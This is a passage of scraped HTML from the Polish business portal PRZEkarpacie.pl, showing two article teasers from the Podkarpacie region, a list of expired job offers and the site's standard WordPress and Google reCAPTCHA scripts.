					<img src="https://przekarpacie.pl/wp-content/uploads/2015/11/firmy-podkarpackie-mentoring-startup-depresja-przedsiebiorcy-720x405.jpg" title="5 uników od stresu w biznesie, jakie poleca pilotka myśliwców" alt="5 uników od stresu w biznesie, jakie poleca pilotka myśliwców" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		6 listopada 2015	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://przekarpacie.pl/2015/11/przedsiebiorczosc/inspiracje/5-unikow-na-stres-w-biznesie-jakie-poleca-pilotka-mysliwcow/" rel="bookmark">5 uników od stresu w biznesie, jakie poleca pilotka myśliwców</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://przekarpacie.pl/author/krzysiek/">
				Krzysztof Tańcula			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Poznaj, jak pokonać codzienne stresy! Pierwsza na świecie pilotka myśliwców F-14 Tomcat, Carey Lohrenz, dała kilka dni temu inspirującą mowę o osiąganiu&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-1294 post type-post status-publish format-standard has-post-thumbnail hentry category-dotacje category-podkarpackie tag-dolina-lotnicza tag-klastry tag-marek-darecki">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://przekarpacie.pl/2013/11/podkarpackie/urzednicy-na-sybir-czego-brakuje-we-wsparciu-klastrow-marek-darecki/" title="Urzędnicy na Sybir? &#8211; Czego brakuje we wsparciu klastrów? &#8211; Marek Darecki">
					<img src="https://przekarpacie.pl/wp-content/uploads/2013/11/darecki_speaks.jpg" title="Urzędnicy na Sybir? &#8211; Czego brakuje we wsparciu klastrów? &#8211; Marek Darecki" alt="Urzędnicy na Sybir? &#8211; Czego brakuje we wsparciu klastrów? &#8211; Marek Darecki" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		13 listopada 2013	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://przekarpacie.pl/2013/11/podkarpackie/urzednicy-na-sybir-czego-brakuje-we-wsparciu-klastrow-marek-darecki/" rel="bookmark">Urzędnicy na Sybir? &#8211; Czego brakuje we wsparciu klastrów? &#8211; Marek Darecki</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://przekarpacie.pl/author/krzysiek/">
				Krzysztof Tańcula			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Prezes Doliny Lotniczej Marek Darecki apeluje na łamach &#8222;Obserwatora finansowego&#8221; o lepsze poznanie klastrów przez warszawskich urzędników i uproszczenie przyznawania&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>

	<nav class="navigation pagination" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja po wpisach</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://przekarpacie.pl/natemat/dolina-lotnicza/page/2/">2</a>
<a class="next page-numbers" href="https://przekarpacie.pl/natemat/dolina-lotnicza/page/2/">Następny</a></div>
	</nav>
	</div>

		<aside id="sidebar" class="col-md-4">
		<div id="text-10" class="widget widget_text"><div class="widget-title"><h3>Witamy na portalu PRZEkarpacie.pl</h3></div>			<div class="textwidget"><p>Dowiesz się tutaj o naborach dotacji i wydarzeniach branżowych &#8211;  szkoleniach, konferencjach, które pomagają w rozwoju przedsięwzięć biznesowych na Podkarpaciu. Prowadzi instytucja otoczenia biznesu Fundacja PRZEkarpacie.</p>
</div>
		</div><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://przekarpacie.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div>
			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-title"><h3>Oferty pracy:</h3></div>
			<ul class="job_listings">

				
					<li class="post-2833 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat job_position_featured">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2833">
				<div class="content">
			<div class="position">
				<h3>Zdalny Agent Lotniczy (j.angielski!) (w ciągu dnia)</h3>
			</div>
			<ul class="meta">
				<li class="location">ZDALNIE</li>
				<li class="company"></li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2810 job_listing type-job_listing status-expired hentry job_position_featured">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2810">
				<div class="content">
			<div class="position">
				<h3>Specjalista(ka) marketingu w mediach społecznościowych</h3>
			</div>
			<ul class="meta">
				<li class="location">Malinie k.Mielca</li>
				<li class="company">Mia Calnea</li>
																					</ul>
		</div>
	</a>
</li>

				
					<li class="post-2803 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2803">
				<div class="content">
			<div class="position">
				<h3>Inżynier DevOps 10000-16000/mc UoP (14-21 B2B)</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów</li>
				<li class="company">VirtusLab</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2792 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2792">
				<div class="content">
			<div class="position">
				<h3>[Mielec] Handlowiec branży metalowej 10k+ 2 języki obce</h3>
			</div>
			<ul class="meta">
				<li class="location">Mielec</li>
				<li class="company">GPPH</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2768 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2768">
				<div class="content">
			<div class="position">
				<h3>Programista frontend engineer 8-14 tys/m-c UoP (JS React Node.js)</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów</li>
				<li class="company">VirtusLab</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2685 job_listing type-job_listing status-expired hentry job-type-kontrakt-faktura-umowa-cywilnoprawna">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2685">
				<div class="content">
			<div class="position">
				<h3>Project manager / Product Owner (senior PM/PO) &#8211; IT/marketing</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów / zdalnie</li>
				<li class="company"></li>
																				<li class="job-type kontrakt-2">kontrakt, faktura, umowa cywilnoprawna</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2684 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2684">
				<div class="content">
			<div class="position">
				<h3>Specjalista sprzedaży narzędzi marketingu internetowego (PL/UE)</h3>
			</div>
			<ul class="meta">
				<li class="location">Gdziekolwiek</li>
				<li class="company"></li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2682 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2682">
				<div class="content">
			<div class="position">
				<h3>Redaktor / specjaliści content marketingu / multimediów w tematach technologicznych</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów / zdalnie</li>
				<li class="company"></li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2681 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2681">
				<div class="content">
			<div class="position">
				<h3>Praca dla: grafik / web designer z mocnym UX</h3>
			</div>
			<ul class="meta">
				<li class="location">Gdziekolwiek</li>
				<li class="company">Sembot Sp. z o.o.</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2680 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2680">
				<div class="content">
			<div class="position">
				<h3>Praca dla: Backend developer (mid/senior)</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów</li>
				<li class="company">Sembot Sp. z o.o.</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div>
			</aside>

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="linkcat-804" class="widget widget_links col-md-3"><div class="widget-title"><h3>stopka</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="https://fundacja.przekarpacie.pl" rel="me" title="Fundacja PrzeKarpacie Dotacje wydarzenia wsparcie startupów">O Fundacji PRZEkarpacie</a></li>
<li><a href="https://momentalna.pl/strony-www/" rel="met co-worker neighbor noopener" title="Strony www WordPress Mielec Rzeszów " target="_blank">Wykonanie portalu &#8211; specjaliści stron www WordPress</a></li>

	</ul>
</div>
		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		 
	</div>	
</footer>
 
<div id="pronamic_cookie_holder" class='pronamic_cookie_position_bottom '>
	<p>
					Informujemy, że strona do prawidłowego działania używa cookies. Informacja zniknie, dzięki temu przyciskowi [Zamknij]		
		<a class='pronamic_cookie_close_button'>Zamknij</a>
	</p>
</div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzednie","currentText":"Dzisiaj","closeText":"Gotowe","today":"Dzisiaj","clear":"Wyczy\u015b\u0107"}};/* ]]> */ </script><script type='text/javascript' src='https://przekarpacie.pl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimp_sf_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/przekarpacie.pl\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.1' id='mailchimp_sf_main_js-js'></script>
<script type='text/javascript' defer src='https://przekarpacie.pl/wp-content/plugins/koko-analytics/assets/dist/js/script.js?ver=1.4.0' id='koko-analytics-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12' id='envo-magazine-theme-js-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/reduce-bounce-rate/js/ga4wpjs.js?ver=94a9064d55435331407a97ed80247614' id='rbr_scripts-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5af9d623ab144b148f7a6b5b2ed10661","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-31 01:21:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yDgIbB4VZECwk-bEWk1qGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769818882536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>